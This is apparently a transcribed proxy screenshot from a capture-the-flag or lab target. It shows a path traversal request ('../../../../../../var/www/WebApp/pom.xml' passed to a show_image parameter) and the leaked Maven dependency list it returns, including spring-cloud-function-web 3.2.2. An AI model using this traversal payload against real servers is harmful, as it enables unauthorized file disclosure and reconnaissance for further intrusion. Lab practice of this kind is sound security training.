 Request
Pretty Raw Hex
\n
1 GET /show_image?img=../../../../../../var/www/WebApp/pom.xml HTTP/1.1
2 Host: 10.129.228.213:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
26 </properties>
27 <dependencies>
28 <dependency>
29 <groupId>com.sun.activation</groupId>
30 <artifactId>javax.activation</artifactId>
31 <version>1.2.0</version>
32 </dependency>
33
34 <dependency>
35 <groupId>org.springframework.boot</groupId>
36 <artifactId>spring-boot-starter-thymeleaf</artifactId>
37 </dependency>
38 <dependency>
39 <groupId>org.springframework.boot</groupId>
40 <artifactId>spring-boot-starter-web</artifactId>
41 </dependency>
42
43 <dependency>
44 <groupId>org.springframework.boot</groupId>
45 <artifactId>spring-boot-devtools</artifactId>
46 <scope>runtime</scope>
47 <optional>true</optional>
48 </dependency>
49
50 <dependency>
51 <groupId>org.springframework.cloud</groupId>
52 <artifactId>spring-cloud-function-web</artifactId>
53 <version>3.2.2</version>
54 </dependency>
55 <dependency>
56 <groupId>org.springframework.boot</groupId>
57 <artifactId>spring-boot-starter-test</artifactId>
58 <scope>test</scope>
59 </dependency>
60 <dependency>
61 <groupId>org.webjars</groupId>
62 <artifactId>bootstrap</artifactId>
63 <version>5.1.3</version>
64 </dependency>